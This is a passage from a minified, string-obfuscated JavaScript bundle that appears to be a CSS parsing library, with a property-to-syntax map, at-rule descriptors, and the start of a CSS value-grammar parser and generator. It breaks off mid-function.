5(0x8ac),'-ms-hyphenate-limit-lines':O5(0xa0c),'-ms-hyphenate-limit-zone':O5(0x200),'-ms-ime-align':O5(0xf2f),'-ms-overflow-style':O5(0xb2f),'-ms-scrollbar-3dlight-color':O5(0x8d9),'-ms-scrollbar-arrow-color':O5(0x8d9),'-ms-scrollbar-base-color':O5(0x8d9),'-ms-scrollbar-darkshadow-color':O5(0x8d9),'-ms-scrollbar-face-color':O5(0x8d9),'-ms-scrollbar-highlight-color':O5(0x8d9),'-ms-scrollbar-shadow-color':O5(0x8d9),'-ms-scrollbar-track-color':O5(0x8d9),'-ms-scroll-chaining':O5(0x614),'-ms-scroll-limit':O5(0xcce),'-ms-scroll-limit-x-max':O5(0x1c3),'-ms-scroll-limit-x-min':O5(0xf04),'-ms-scroll-limit-y-max':O5(0x1c3),'-ms-scroll-limit-y-min':O5(0xf04),'-ms-scroll-rails':O5(0xb6e),'-ms-scroll-snap-points-x':O5(0x7e9),'-ms-scroll-snap-points-y':O5(0x7e9),'-ms-scroll-snap-type':O5(0xb0d),'-ms-scroll-snap-x':O5(0xe48),'-ms-scroll-snap-y':O5(0x35d),'-ms-scroll-translation':O5(0xe13),'-ms-text-autospace':O5(0x87f),'-ms-touch-select':O5(0x1ba),'-ms-user-select':O5(0x5fe),'-ms-wrap-flow':O5(0xaef),'-ms-wrap-margin':O5(0xf04),'-ms-wrap-through':O5(0xc64),'-moz-appearance':O5(0x1d3),'-moz-binding':O5(0xba3),'-moz-border-bottom-colors':O5(0xd1e),'-moz-border-left-colors':O5(0xd1e),'-moz-border-right-colors':O5(0xd1e),'-moz-border-top-colors':O5(0xd1e),'-moz-context-properties':O5(0xa94),'-moz-float-edge':O5(0x3a8),'-moz-force-broken-image-icon':O5(0xaea),'-moz-image-region':O5(0x146),'-moz-orient':O5(0xa54),'-moz-outline-radius':O5(0x14d),'-moz-outline-radius-bottomleft':O5(0xc66),'-moz-outline-radius-bottomright':O5(0xc66),'-moz-outline-radius-topleft':O5(0xc66),'-moz-outline-radius-topright':O5(0xc66),'-moz-stack-sizing':O5(0xb3b),'-moz-text-blink':O5(0x586),'-moz-user-focus':O5(0x638),'-moz-user-input':O5(0xd15),'-moz-user-modify':O5(0x31d),'-moz-window-dragging':O5(0x171),'-moz-window-shadow':O5(0x47f),'-webkit-appearance':O5(0xbd7),'-webkit-border-before':O5(0xa13),'-webkit-border-before-color':O5(0x8d9),'-webkit-border-before-style':O5(0xa59),'-webkit-border-before-width':O5(0x9b7),'-webkit-box-reflect':O5(0x213),'-webkit-line-clamp':O5(0xa51),'-webkit-mask':O5(0x143),'-webkit-mask-attachment':O5(0xa8e),'-webkit-mask-clip':O5(0x82a),'-webkit-mask-composite':O5(0xb4c),'-webkit-mask-image':O5(0x8a1),'-webkit-mask-origin':O5(0xbc6),'-webkit-mask-position':O5(0x8d0),'-webkit-mask-position-x':O5(0x9fb),'-webkit-mask-position-y':O5(0xb2b),'-webkit-mask-repeat':O5(0x197),'-webkit-mask-repeat-x':O5(0x1fc),'-webkit-mask-repeat-y':O5(0x1fc),'-webkit-mask-size':O5(0xf47),'-webkit-overflow-scrolling':O5(0x56b),'-webkit-tap-highlight-color':O5(0x8d9),'-webkit-text-fill-color':O5(0x8d9),'-webkit-text-stroke':O5(0x449),'-webkit-text-stroke-color':O5(0x8d9),'-webkit-text-stroke-width':O5(0xf04),'-webkit-touch-callout':O5(0xc73),'-webkit-user-modify':O5(0xdee),'accent-color':O5(0x2e0),'align-content':O5(0xe0f),'align-items':O5(0x864),'align-self':O5(0xa41),'align-tracks':O5(0xfda),'all':O5(0xcf2),'anchor-name':O5(0x36c),'anchor-scope':O5(0x84b),'animation':O5(0x8e3),'animation-composition':O5(0x9f0),'animation-delay':O5(0xf32),'animation-direction':O5(0x76a),'animation-duration':O5(0xf32),'animation-fill-mode':O5(0x834),'animation-iteration-count':O5(0x209),'animation-name':O5(0xe3e),'animation-play-state':O5(0xd9e),'animation-range':O5(0xc2f),'animation-range-end':O5(0x975),'animation-range-start':O5(0x975),'animation-timing-function':O5(0x632),'animation-timeline':O5(0x885),'appearance':O5(0x493),'aspect-ratio':O5(0xe26),'azimuth':O5(0x913),'backdrop-filter':O5(0xdd9),'backface-visibility':O5(0xd30),'background':O5(0x434),'background-attachment':O5(0xa8e),'background-blend-mode':O5(0x524),'background-clip':O5(0x6b9),'background-color':O5(0x8d9),'background-image':O5(0x2fe),'background-origin':O5(0xc38),'background-position':O5(0x729),'background-position-x':O5(0xbf0),'background-position-y':O5(0xa90),'background-repeat':O5(0x197),'background-size':O5(0xf47),'block-size':O5(0x96d),'border':O5(0x334),'border-block':O5(0xb3c),'border-block-color':O5(0x475),'border-block-style':O5(0x1ea),'border-block-width':O5(0x5d1),'border-block-end':O5(0xb3c),'border-block-end-color':O5(0xe9c),'border-block-end-style':O5(0x1ea),'border-block-end-width':O5(0x5d1),'border-block-start':O5(0xb3c),'border-block-start-color':O5(0xe9c),'border-block-start-style':O5(0x1ea),'border-block-start-width':O5(0x5d1),'border-bottom':O5(0x334),'border-bottom-color':O5(0xe9c),'border-bottom-left-radius':O5(0x556),'border-bottom-right-radius':O5(0x556),'border-bottom-style':O5(0x949),'border-bottom-width':O5(0xacb),'border-collapse':O5(0x7ec),'border-color':O5(0x711),'border-end-end-radius':O5(0x556),'border-end-start-radius':O5(0x556),'border-image':O5(0xf34),'border-image-outset':O5(0x373),'border-image-repeat':O5(0x317),'border-image-slice':O5(0x641),'border-image-source':O5(0xa48),'border-image-width':O5(0xf69),'border-inline':O5(0xb3c),'border-inline-end':O5(0xb3c),'border-inline-color':O5(0x475),'border-inline-style':O5(0x1ea),'border-inline-width':O5(0x5d1),'border-inline-end-color':O5(0xe9c),'border-inline-end-style':O5(0x1ea),'border-inline-end-width':O5(0x5d1),'border-inline-start':O5(0xb3c),'border-inline-start-color':O5(0xe9c),'border-inline-start-style':O5(0x1ea),'border-inline-start-width':O5(0x5d1),'border-left':O5(0x334),'border-left-color':O5(0x8d9),'border-left-style':O5(0x949),'border-left-width':O5(0xacb),'border-radius':O5(0x5ee),'border-right':O5(0x334),'border-right-color':O5(0x8d9),'border-right-style':O5(0x949),'border-right-width':O5(0xacb),'border-spacing':O5(0x97e),'border-start-end-radius':O5(0x556),'border-start-start-radius':O5(0x556),'border-style':O5(0x3ca),'border-top':O5(0x334),'border-top-color':O5(0x8d9),'border-top-left-radius':O5(0x556),'border-top-right-radius':O5(0x556),'border-top-style':O5(0x949),'border-top-width':O5(0xacb),'border-width':O5(0xeb4),'bottom':O5(0xdb2),'box-align':O5(0x2b4),'box-decoration-break':O5(0xd2e),'box-direction':O5(0x221),'box-flex':O5(0x55d),'box-flex-group':O5(0xf45),'box-lines':O5(0xa57),'box-ordinal-group':O5(0xf45),'box-orient':O5(0xa0d),'box-pack':O5(0xc4a),'box-shadow':O5(0x997),'box-sizing':O5(0xf3f),'break-after':O5(0x39a),'break-before':O5(0x39a),'break-inside':O5(0x275),'caption-side':O5(0x279),'caret':O5(0x68e),'caret-color':O5(0x2e0),'caret-shape':O5(0x84e),'clear':O5(0x36f),'clip':O5(0x146),'clip-path':O5(0x46f),'clip-rule':O5(0xc1a),'color':O5(0x8d9),'color-interpolation-filters':O5(0x20c),'color-scheme':O5(0xd99),'column-count':O5(0xf84),'column-fill':O5(0xd98),'column-gap':O5(0xcd2),'column-rule':O5(0xf1e),'column-rule-color':O5(0x8d9),'column-rule-style':O5(0xa59),'column-rule-width':O5(0x9b7),'column-span':O5(0xcdd),'column-width':O5(0xbcf),'columns':O5(0x63e),'contain':O5(0xd26),'contain-intrinsic-size':O5(0xb64),'contain-intrinsic-block-size':O5(0x7f1),'contain-intrinsic-height':O5(0x7f1),'contain-intrinsic-inline-size':O5(0x7f1),'contain-intrinsic-width':O5(0x7f1),'container':O5(0x677),'container-name':O5(0xdb9),'container-type':O5(0x627),'content':O5(0x78f),'content-visibility':O5(0xf9f),'counter-increment':O5(0x5eb),'counter-reset':O5(0xdf2),'counter-set':O5(0x5eb),'cursor':O5(0xa62),'d':O5(0x344),'cx':O5(0xcb0),'cy':O5(0xcb0),'direction':O5(0x459),'display':O5(0x75d),'dominant-baseline':O5(0x9da),'empty-cells':O5(0xc52),'field-sizing':O5(0xb60),'fill':O5(0x69f),'fill-opacity':O5(0x7de),'fill-rule':O5(0xc1a),'filter':O5(0x682),'flex':O5(0xbc8),'flex-basis':O5(0xccc),'flex-direction':O5(0x211),'flex-flow':O5(0x5db),'flex-grow':O5(0x55d),'flex-shrink':O5(0x55d),'flex-wrap':O5(0x637),'float':O5(0x2fa),'font':O5(0xae6),'font-family':O5(0x3a4),'font-feature-settings':O5(0x244),'font-kerning':O5(0xbb1),'font-language-override':O5(0x7bf),'font-optical-sizing':O5(0xedb),'font-palette':O5(0xe4c),'font-variation-settings':O5(0xf0c),'font-size':O5(0xcfd),'font-size-adjust':O5(0xfdd),'font-smooth':O5(0x712),'font-stretch':O5(0x307),'font-style':O5(0x5f8),'font-synthesis':O5(0xb5f),'font-synthesis-position':O5(0xedb),'font-synthesis-small-caps':O5(0xedb),'font-synthesis-style':O5(0xedb),'font-synthesis-weight':O5(0xedb),'font-variant':O5(0x528),'font-variant-alternates':O5(0x8d5),'font-variant-caps':O5(0xcd5),'font-variant-east-asian':O5(0xcb8),'font-variant-emoji':O5(0x43f),'font-variant-ligatures':O5(0xb2a),'font-variant-numeric':O5(0x7fb),'font-variant-position':O5(0xc9f),'font-weight':O5(0xb18),'forced-color-adjust':O5(0xb23),'gap':O5(0x176),'grid':O5(0x7b7),'grid-area':O5(0x803),'grid-auto-columns':O5(0x150),'grid-auto-flow':O5(0xf2e),'grid-auto-rows':O5(0x150),'grid-column':O5(0xa50),'grid-column-end':O5(0xf03),'grid-column-gap':O5(0x3e1),'grid-column-start':O5(0xf03),'grid-gap':O5(0x796),'grid-row':O5(0xa50),'grid-row-end':O5(0xf03),'grid-row-gap':O5(0x3e1),'grid-row-start':O5(0xf03),'grid-template':O5(0xde2),'grid-template-areas':O5(0xbbf),'grid-template-columns':O5(0xf25),'grid-template-rows':O5(0xf25),'hanging-punctuation':O5(0xa3d),'height':O5(0xc77),'hyphenate-character':O5(0x7a2),'hyphenate-limit-chars':O5(0x716),'hyphens':O5(0x839),'image-orientation':O5(0x8a0),'image-rendering':O5(0x18d),'image-resolution':O5(0xaed),'ime-mode':O5(0x95a),'initial-letter':O5(0xca1),'initial-letter-align':O5(0xfbf),'inline-size':O5(0x96d),'input-security':O5(0xedb),'inset':O5(0x7e7),'inset-block':O5(0x4d6),'inset-block-end':O5(0xa1a),'inset-block-start':O5(0xa1a),'inset-inline':O5(0x4d6),'inset-inline-end':O5(0xa1a),'inset-inline-start':O5(0xa1a),'interpolate-size':O5(0xa64),'isolation':O5(0x1a8),'justify-content':O5(0x629),'justify-items':O5(0x598),'justify-self':O5(0x2f7),'justify-tracks':O5(0x405),'left':O5(0xdb2),'letter-spacing':O5(0xcd2),'line-break':O5(0x53d),'line-clamp':O5(0xa51),'line-height':O5(0xfc4),'line-height-step':O5(0xf04),'list-style':O5(0x3e5),'list-style-image':O5(0xd42),'list-style-position':O5(0xcf3),'list-style-type':O5(0x535),'margin':O5(0x2db),'margin-block':O5(0xfcc),'margin-block-end':O5(0x1d9),'margin-block-start':O5(0x1d9),'margin-bottom':O5(0xdb2),'margin-inline':O5(0xfcc),'margin-inline-end':O5(0x1d9),'margin-inline-start':O5(0x1d9),'margin-left':O5(0xdb2),'margin-right':O5(0xdb2),'margin-top':O5(0xdb2),'margin-trim':O5(0xda4),'marker':O5(0x51c),'marker-end':O5(0x51c),'marker-mid':O5(0x51c),'marker-start':O5(0x51c),'mask':O5(0xb8e),'mask-border':O5(0x6ea),'mask-border-mode':O5(0xba6),'mask-border-outset':O5(0x373),'mask-border-repeat':O5(0x317),'mask-border-slice':O5(0x8c0),'mask-border-source':O5(0xa48),'mask-border-width':O5(0xf69),'mask-clip':O5(0x5ad),'mask-composite':O5(0xa69),'mask-image':O5(0x8a1),'mask-mode':O5(0xfab),'mask-origin':O5(0x5ab),'mask-position':O5(0x8d0),'mask-repeat':O5(0x197),'mask-size':O5(0xf47),'mask-type':O5(0xba6),'masonry-auto-flow':O5(0xb37),'math-depth':O5(0x311),'math-shift':O5(0xd25),'math-style':O5(0xd25),'max-block-size':O5(0xd53),'max-height':O5(0xfc5),'max-inline-size':O5(0xd53),'max-lines':O5(0xa51),'max-width':O5(0xfc5),'min-block-size':O5(0x2b2),'min-height':O5(0xc77),'min-inline-size':O5(0x2b2),'min-width':O5(0xc77),'mix-blend-mode':O5(0xfe3),'object-fit':O5(0x1ab),'object-position':O5(0xe83),'offset':O5(0xec8),'offset-anchor':O5(0xb46),'offset-distance':O5(0x3e1),'offset-path':O5(0xda5),'offset-position':O5(0xb29),'offset-rotate':O5(0x784),'opacity':O5(0xd29),'order':O5(0xf45),'orphans':O5(0xf45),'outline':O5(0x81f),'outline-color':O5(0x2e0),'outline-offset':O5(0xf04),'outline-style':O5(0xea3),'outline-width':O5(0xacb),'overflow':O5(0x636),'overflow-anchor':O5(0xedb),'overflow-block':O5(0x1bb),'overflow-clip-box':O5(0xd35),'overflow-clip-margin':O5(0xf48),'overflow-inline':O5(0x1bb),'overflow-wrap':O5(0xd64),'overflow-x':O5(0x1bb),'overflow-y':O5(0x1bb),'overlay':O5(0xb96),'overscroll-behavior':O5(0x83e),'overscroll-behavior-block':O5(0x46c),'overscroll-behavior-inline':O5(0x46c),'overscroll-behavior-x':O5(0x46c),'overscroll-behavior-y':O5(0x46c),'padding':O5(0x6cf),'padding-block':O5(0x9a7),'padding-block-end':O5(0xf5f),'padding-block-start':O5(0xf5f),'padding-bottom':O5(0xcb0),'padding-inline':O5(0x9a7),'padding-inline-end':O5(0xf5f),'padding-inline-start':O5(0xf5f),'padding-left':O5(0xcb0),'padding-right':O5(0xcb0),'padding-top':O5(0xcb0),'page':O5(0xc7e),'page-break-after':O5(0xca5),'page-break-before':O5(0xca5),'page-break-inside':O5(0xb9c),'paint-order':O5(0xfaa),'perspective':O5(0x903),'perspective-origin':O5(0xe83),'place-content':O5(0x2ac),'place-items':O5(0x881),'place-self':O5(0xd6f),'pointer-events':O5(0xab0),'position':O5(0x440),'position-anchor':O5(0x649),'position-area':O5(0x5f1),'position-try':O5(0xea6),'position-try-fallbacks':O5(0x224),'position-try-order':O5(0x5a5),'position-visibility':O5(0x345),'print-color-adjust':O5(0x1c9),'quotes':O5(0xa47),'r':O5(0xcb0),'resize':O5(0xd1f),'right':O5(0xdb2),'rotate':O5(0x7c9),'row-gap':O5(0xcd2),'ruby-align':O5(0x310),'ruby-merge':O5(0x633),'ruby-position':O5(0x375),'rx':O5(0xcb0),'ry':O5(0xcb0),'scale':O5(0x3bd),'scrollbar-color':O5(0x3ae),'scrollbar-gutter':O5(0xe02),'scrollbar-width':O5(0xa9b),'scroll-behavior':O5(0x897),'scroll-margin':O5(0x592),'scroll-margin-block':O5(0xb7b),'scroll-margin-block-start':O5(0xf04),'scroll-margin-block-end':O5(0xf04),'scroll-margin-bottom':O5(0xf04),'scroll-margin-inline':O5(0xb7b),'scroll-margin-inline-start':O5(0xf04),'scroll-margin-inline-end':O5(0xf04),'scroll-margin-left':O5(0xf04),'scroll-margin-right':O5(0xf04),'scroll-margin-top':O5(0xf04),'scroll-padding':O5(0xebc),'scroll-padding-block':O5(0xaac),'scroll-padding-block-start':O5(0x61c),'scroll-padding-block-end':O5(0x61c),'scroll-padding-bottom':O5(0x61c),'scroll-padding-inline':O5(0xaac),'scroll-padding-inline-start':O5(0x61c),'scroll-padding-inline-end':O5(0x61c),'scroll-padding-left':O5(0x61c),'scroll-padding-right':O5(0x61c),'scroll-padding-top':O5(0x61c),'scroll-snap-align':O5(0x3aa),'scroll-snap-coordinate':O5(0xbc2),'scroll-snap-destination':O5(0xe83),'scroll-snap-points-x':O5(0x482),'scroll-snap-points-y':O5(0x482),'scroll-snap-stop':O5(0xfb0),'scroll-snap-type':O5(0xee1),'scroll-snap-type-x':O5(0xd28),'scroll-snap-type-y':O5(0xd28),'scroll-timeline':O5(0x596),'scroll-timeline-axis':O5(0xd10),'scroll-timeline-name':O5(0x438),'shape-image-threshold':O5(0xd29),'shape-margin':O5(0x3e1),'shape-outside':O5(0x173),'shape-rendering':O5(0x6cc),'stroke':O5(0x69f),'stroke-dasharray':O5(0xdb6),'stroke-dashoffset':O5(0x766),'stroke-linecap':O5(0x175),'stroke-linejoin':O5(0xbbd),'stroke-miterlimit':O5(0x690),'stroke-opacity':O5(0x507),'stroke-width':O5(0x766),'tab-size':O5(0xa2a),'table-layout':O5(0x584),'text-align':O5(0xda3),'text-align-last':O5(0xab7),'text-anchor':O5(0xf27),'text-combine-upright':O5(0xabc),'text-decoration':O5(0xb9f),'text-decoration-color':O5(0x8d9),'text-decoration-line':O5(0xf1b),'text-decoration-skip':O5(0x1ed),'text-decoration-skip-ink':O5(0xcbb),'text-decoration-style':O5(0x1f1),'text-decoration-thickness':O5(0xe7e),'text-emphasis':O5(0xe79),'text-emphasis-color':O5(0x8d9),'text-emphasis-position':O5(0xf9e),'text-emphasis-style':O5(0x880),'text-indent':O5(0xccf),'text-justify':O5(0xd20),'text-orientation':O5(0xdae),'text-overflow':O5(0xa5b),'text-rendering':O5(0x8f4),'text-shadow':O5(0x461),'text-size-adjust':O5(0x8e0),'text-spacing-trim':O5(0x43b),'text-transform':O5(0xfd9),'text-underline-offset':O5(0x1cb),'text-underline-position':O5(0x365),'text-wrap':O5(0x3d0),'text-wrap-mode':O5(0xfee),'text-wrap-style':O5(0x76d),'timeline-scope':O5(0x36c),'top':O5(0xdb2),'touch-action':O5(0xb70),'transform':O5(0xd31),'transform-box':O5(0x1a5),'transform-origin':O5(0x56e),'transform-style':O5(0xe3d),'transition':O5(0x9c2),'transition-behavior':O5(0xc88),'transition-delay':O5(0xf32),'transition-duration':O5(0xf32),'transition-property':O5(0x8a5),'transition-timing-function':O5(0x632),'translate':O5(0xdba),'unicode-bidi':O5(0x590),'user-select':O5(0x710),'vector-effect':O5(0xe89),'vertical-align':O5(0xb8d),'view-timeline':O5(0x196),'view-timeline-axis':O5(0xd10),'view-timeline-inset':O5(0xa20),'view-timeline-name':O5(0x36c),'view-transition-name':O5(0x57e),'visibility':O5(0x1bd),'white-space':O5(0x40c),'white-space-collapse':O5(0x48b),'widows':O5(0xf45),'width':O5(0xc77),'will-change':O5(0x202),'word-break':O5(0x922),'word-spacing':O5(0xa36),'word-wrap':O5(0x60c),'writing-mode':O5(0xa28),'x':O5(0xcb0),'y':O5(0xcb0),'z-index':O5(0x246),'zoom':O5(0x20e),'-moz-background-clip':O5(0x929),'-moz-border-radius-bottomleft':O5(0xa7e),'-moz-border-radius-bottomright':O5(0x62f),'-moz-border-radius-topleft':O5(0x821),'-moz-border-radius-topright':O5(0x62f),'-moz-control-character-visibility':O5(0xd30),'-moz-osx-font-smoothing':O5(0x88f),'-moz-user-select':O5(0xb22),'-ms-flex-align':O5(0x5a9),'-ms-flex-item-align':O5(0x1f4),'-ms-flex-line-pack':O5(0x2c9),'-ms-flex-negative':O5(0x82c),'-ms-flex-pack':O5(0xcaf),'-ms-flex-order':O5(0xf45),'-ms-flex-positive':O5(0x6e2),'-ms-flex-preferred-size':O5(0x53a),'-ms-interpolation-mode':O5(0xf37),'-ms-grid-column-align':O5(0x3ee),'-ms-grid-row-align':O5(0x3ee),'-ms-hyphenate-limit-last':O5(0xbc7),'-webkit-background-clip':O5(0x82a),'-webkit-column-break-after':O5(0xd41),'-webkit-column-break-before':O5(0xd41),'-webkit-column-break-inside':O5(0xd41),'-webkit-font-smoothing':O5(0x944),'-webkit-mask-box-image':O5(0x5b0),'-webkit-print-color-adjust':O5(0x1c9),'-webkit-text-security':O5(0xd02),'-webkit-user-drag':O5(0x9b9),'-webkit-user-select':O5(0xe5d),'alignment-baseline':O5(0x30a),'baseline-shift':O5(0x7d2),'behavior':O5(0x64c),'cue':O5(0xdfb),'cue-after':O5(0x8bf),'cue-before':O5(0x8bf),'glyph-orientation-horizontal':O5(0xdf8),'glyph-orientation-vertical':O5(0xdf8),'kerning':O5(0xfc9),'pause':O5(0x94b),'pause-after':O5(0x541),'pause-before':O5(0x541),'rest':O5(0xe9d),'rest-after':O5(0x541),'rest-before':O5(0x541),'src':O5(0x35c),'speak':O5(0xf86),'speak-as':O5(0xf9a),'unicode-range':O5(0x916),'voice-balance':O5(0xa60),'voice-duration':O5(0x156),'voice-family':O5(0xf70),'voice-pitch':O5(0xddc),'voice-range':O5(0xddc),'voice-rate':O5(0x304),'voice-stress':O5(0x54f),'voice-volume':O5(0xd2c),'white-space-trim':O5(0xb0b)},'atrules':{'charset':{'prelude':O5(0xcc1),'descriptors':null},'counter-style':{'prelude':O5(0x762),'descriptors':{'additive-symbols':O5(0xded),'fallback':O5(0x762),'negative':O5(0x2f0),'pad':O5(0xde0),'prefix':O5(0x961),'range':O5(0xd6a),'speak-as':O5(0xaf7),'suffix':O5(0x961),'symbols':O5(0xa78),'system':O5(0x61e)}},'document':{'prelude':O5(0x431),'descriptors':null},'font-palette-values':{'prelude':O5(0x8e1),'descriptors':{'base-palette':O5(0x148),'font-family':O5(0xed5),'override-colors':O5(0x978)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':O5(0x13b),'descent-override':O5(0x13b),'font-display':O5(0xd72),'font-family':O5(0x31a),'font-feature-settings':O5(0x244),'font-variation-settings':O5(0xf0c),'font-stretch':O5(0x9ab),'font-style':O5(0xb38),'font-weight':O5(0x425),'line-gap-override':O5(0x13b),'size-adjust':O5(0x534),'src':O5(0x35c),'unicode-range':O5(0x916)}},'font-feature-values':{'prelude':O5(0xed5),'descriptors':null},'import':{'prelude':O5(0x178),'descriptors':null},'keyframes':{'prelude':O5(0xfae),'descriptors':null},'layer':{'prelude':O5(0x926),'descriptors':null},'media':{'prelude':O5(0xc51),'descriptors':null},'namespace':{'prelude':O5(0xb6d),'descriptors':null},'page':{'prelude':O5(0x9dd),'descriptors':{'bleed':O5(0x1c3),'marks':O5(0xdcc),'page-orientation':O5(0xe7a),'size':O5(0xbde)}},'position-try':{'prelude':O5(0x8e1),'descriptors':{'top':O5(0xa1a),'left':O5(0x750),'bottom':O5(0xa74),'right':O5(0x849),'inset-block-start':O5(0xbb9),'inset-block-end':O5(0x4a7),'inset-inline-start':O5(0x2f8),'inset-inline-end':O5(0xe67),'inset-block':O5(0x1ec),'inset-inline':O5(0x98d),'inset':O5(0x937),'margin-top':O5(0x6c6),'margin-left':O5(0x1d9),'margin-bottom':O5(0x99e),'margin-right':O5(0xc95),'margin-block-start':O5(0x894),'margin-block-end':O5(0xa44),'margin-inline-start':O5(0x226),'margin-inline-end':O5(0xde1),'margin':O5(0x25a),'margin-block':O5(0xe0d),'margin-inline':O5(0x201),'width':O5(0x96d),'height':O5(0xede),'min-width':O5(0x2b2),'min-height':O5(0xd1c),'max-width':O5(0xd53),'max-height':O5(0x860),'block-size':O5(0xbfb),'inline-size':O5(0xeea),'min-block-size':O5(0x5f7),'min-inline-size':O5(0x2ba),'max-block-size':O5(0xa95),'max-inline-size':O5(0x262),'align-self':O5(0x8c3),'justify-self':O5(0x88b)}},'property':{'prelude':O5(0x8f5),'descriptors':{'syntax':O5(0xcc1),'inherits':O5(0x3c9),'initial-value':O5(0xe39)}},'scope':{'prelude':O5(0x60a),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':O5(0xa06),'descriptors':null},'container':{'prelude':O5(0xcc5),'descriptors':null},'nest':{'prelude':O5(0x423),'descriptors':null}}};},0x2043:(h,i,L)=>{'use strict';L['d'](i,{'L':()=>u});var O=L(0x1aa);function u(s){return{'fromPlainObject':V=>(s(V,{'enter'(A){const O6=a2x;A[O6(0x422)]&&A[O6(0x422)]instanceof O['B']==0x0&&(A[O6(0x422)]=new O['B']()[O6(0x270)](A[O6(0x422)]));}}),V),'toPlainObject':V=>(s(V,{'leave'(A){const O7=a2x;A[O7(0x422)]&&A[O7(0x422)]instanceof O['B']&&(A[O7(0x422)]=A[O7(0x422)][O7(0xc5b)]());}}),V)};}},0x1995:(h,i,L)=>{'use strict';L['d'](i,{'u':()=>u});var O=L(0x192b);function u(s,V,A){const O8=a2x;return Object[O8(0x225)]((0x0,O['a'])(O8(0x3e4),s),{'input':V,'offset':A,'rawMessage':s,'message':s+O8(0x445)+V+O8(0x2f4)+new Array((A||V[O8(0x14b)])+0x1)[O8(0x155)]('-')+'^'});}},0x24ff:(h,L,O)=>{'use strict';function u(A){return A;}function s(A,k,v,I){const O9=a2x;let J;switch(A[O9(0xa55)]){case O9(0x705):J=function(E,j,w,b){const OZ=O9,K='\x20'===E[OZ(0xbab)]||b?E[OZ(0xbab)]:'\x20'+E[OZ(0xbab)]+'\x20',S=E[OZ(0x85f)][OZ(0xbc0)](Y=>s(Y,j,w,b))[OZ(0x155)](K);return E[OZ(0x2f9)]||w?(b||','===S[0x0]?'[':'[\x20')+S+(b?']':'\x20]'):S;}(A,k,v,I)+(A[O9(0xa5c)]?'!':'');break;case O9(0x879):return s(A[O9(0x64d)],k,v,I)+k(function(E){const {min:j,max:w,comma:b}=E;return 0x0===j&&0x0===w?b?'#?':'*':0x0===j&&0x1===w?'?':0x1===j&&0x0===w?b?'#':'+':0x1===j&&0x1===w?'':(b?'#':'')+(j===w?'{'+j+'}':'{'+j+','+(0x0!==w?w:'')+'}');}(A),A);case O9(0xa4f):J=O9(0xe7c)+s(A[O9(0x64d)],k,v,I)+']>';break;case O9(0xcff):J='<'+A[O9(0x827)]+(A[O9(0x51e)]?k(function(E){const Ox=O9;if(Ox(0x157)===E[Ox(0xa55)])return'\x20['+(null===E[Ox(0x9b3)]?'-∞':E[Ox(0x9b3)])+','+(null===E[Ox(0x5e8)]?'∞':E[Ox(0x5e8)])+']';throw new Error(Ox(0x21c)+E[Ox(0xa55)]+'`');}(A[O9(0x51e)]),A[O9(0x51e)]):'')+'>';break;case O9(0xd67):J='<\x27'+A[O9(0x827)]+'\x27>';break;case O9(0x1e2):J=A[O9(0x827)];break;case O9(0x1df):J='@'+A[O9(0x827)];break;case O9(0x907):J=A[O9(0x827)]+'(';break;case O9(0x63d):case O9(0x935):J=A[O9(0xca7)];break;case O9(0x28a):J=',';break;default:throw new Error(O9(0x21c)+A[O9(0xa55)]+'`');}return k(J,A);}function V(A,k){const OD=a2x;let v=u,I=!0x1,J=!0x1;return OD(0xafa)==typeof k?v=k:k&&(I=Boolean(k[OD(0xb21)]),J=Boolean(k[OD(0x9c9)]),OD(0xafa)==typeof k[OD(0x13c)]&&(v=k[OD(0x13c)])),s(A,v,I,J);}O['d'](L,{'c':()=>V});},0x268e:(h,L,O)=>{'use strict';O['d'](L,{'GG':()=>V['G'],'cM':()=>u['c'],'qg':()=>s['q']});var u=O(0x24ff),s=O(0x7fd),V=O(0x1be5);},0x7fd:(V,J,j)=>{'use strict';j['d'](J,{'q':()=>ZV});var K=j(0x924);const Y=0x9,F=0xa,B=0xc,P=0xd,G=0x20,Q=0x21,X=0x23,H=0x26,q=0x27,z=0x28,Z0=0x29,Z1=0x2a,Z2=0x2b,Z3=0x2c,Z4=0x2d,Z5=0x3c,Z6=0x3e,Z7=0x3f,Z8=0x40,Z9=0x5b,ZZ=0x5d,Zx=0x7b,ZD=0x7c,Zg=0x7d,Zh=0x221e,Zi={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function Zr(ZA){const Og=a2x;let Zk=null,Zv=null;return ZA[Og(0x6dd)](Zx),ZA[Og(0xcca)](),Zk=ZA[Og(0xce7)](ZA),ZA[Og(0xcca)](),ZA[Og(0x917)]()===Z3?(ZA[Og(0x51b)]++,ZA[Og(0xcca)](),ZA[Og(0x917)]()!==Zg&&(Zv=ZA[Og(0xce7)](ZA),ZA[Og(0xcca)]())):Zv=Zk,ZA[Og(0x6dd)](Zg),{'min':Number(Zk),'max':Zv?Number(Zv):0x0};}function Zn(ZA,Zk){const Oi=a2x,Zv=function(ZI){const Oh=a2x;let ZJ=null,ZE=!0x1;switch(ZI[Oh(0x917)]()){case Z1:ZI[Oh(0x51b)]++,ZJ={'min':0x0,'max':0x0};break;case Z2:ZI[Oh(0x51b)]++,ZJ={'min':0x1,'max':0x0};break;case Z7:ZI[Oh(0x51b)]++,ZJ={'min':0x0,'max':0x1};break;case X:ZI[Oh(0x51b)]++,ZE=!0x0,ZI[Oh(0x917)]()===Zx?ZJ=Zr(ZI):ZI[Oh(0x917)]()===Z7?(ZI[Oh(0x51b)]++,ZJ={'min':0x0,'max':0x0}):ZJ={'min':0x1,'max':0x0};break;case Zx:ZJ=Zr(ZI);break;default:return null;}return{'type':Oh(0x879),'comma':ZE,'min':ZJ[Oh(0x9b3)],'max':ZJ[Oh(0x5e8)],'term':null};}(ZA);return null!==Zv?(Zv[Oi(0x64d)]=Zk,ZA[Oi(0x917)]()===X&&ZA[Oi(0x5c8)](ZA[Oi(0x51b)]-0x1)===Z2?Zn(ZA,Zv):Zv):Zk;}function ZL(ZA){const Or=a2x,Zk=ZA[Or(0x841)]();return''===Zk?null:Zn(ZA,{'type':Or(0x935),'value':Zk});}function ZO(ZA,Zk){const OL=a2x;function Zv(ZJ,ZE){const On=a2x;return{'type':On(0x705),'terms':ZJ,'combinator':ZE,'disallowEmpty':!0x1,'explicit':!0x1};}let ZI;for(Zk=Object[OL(0xdbf)](Zk)[OL(0x656)]((ZJ,ZE)=>Zi[ZJ]-Zi[ZE]);Zk[OL(0x14b)]>0x0;){ZI=Zk[OL(0x24b)]();let ZJ=0x0,ZE=0x0;for(;ZJ<ZA[OL(0x14b)];ZJ++){const 